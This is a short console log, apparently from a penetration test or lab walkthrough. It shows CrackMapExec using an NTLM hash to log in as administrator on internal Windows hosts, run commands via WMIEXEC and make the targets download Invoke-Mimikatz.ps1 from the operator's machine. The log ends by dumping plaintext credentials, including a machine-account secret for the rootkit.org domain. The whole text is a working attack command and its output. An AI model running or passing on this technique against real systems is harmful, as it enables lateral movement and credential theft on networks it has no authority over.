 C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>crackmapexec.exe -d . -u administrator -H
-t 1 host.txt --mimikatz
08-27-2020 09:31:33 [*] 192.168.3.73:445 is running Windows 6.3 Build 9600 (name:SRV-WEB-KIT) (domain:.)
08-27-2020 09:31:33 [+] 192.168.3.73:445 Login successful .\administrator: f4
08-27-2020 09:31:34 [+] 192.168.3.73:445 Executed command via WMIEXEC
08-27-2020 09:31:34 [*] 192.168.3.144:445 is running Windows 6.2 Build 9200 (name:OWA2013) (domain:.)
08-27-2020 09:31:34 [+] 192.168.3.144:445 Login successful .\administrator
08-27-2020 09:31:34 192.168.3.73 - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
08-27-2020 09:31:34 [+] 192.168.3.144:445 Executed command via WMIEXEC
08-27-2020 09:31:35 192.168.3.144 - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
08-27-2020 09:31:40 192.168.3.73 - - "POST / HTTP/1.1" 200 -
08-27-2020 09:31:40 [+] 192.168.3.73 Found plain text credentials (domain\user:password):
08-27-2020 09:31:40 rootkit.org\SRV-WEB-KIT$:78 5f 52 e8 72 00 a6 78 0d 43 10 22 0c af 97 fe 9e 20 bf d0 6c fd 31 df ff 44 f1 32 29 14 c9 07